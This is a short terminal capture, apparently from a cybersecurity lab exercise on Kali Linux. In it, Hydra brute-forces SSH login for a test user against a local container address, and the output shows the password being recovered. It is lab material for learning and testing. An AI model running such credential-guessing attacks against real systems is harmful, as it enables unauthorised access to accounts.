 ┌──(kali㉿kali)-[~/Desktop/Kibernetika/vaja09]
└─$ hydra -l testuser -P passwords.txt -s 22 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-10 09:55:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: testuser   password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-10 09:55:12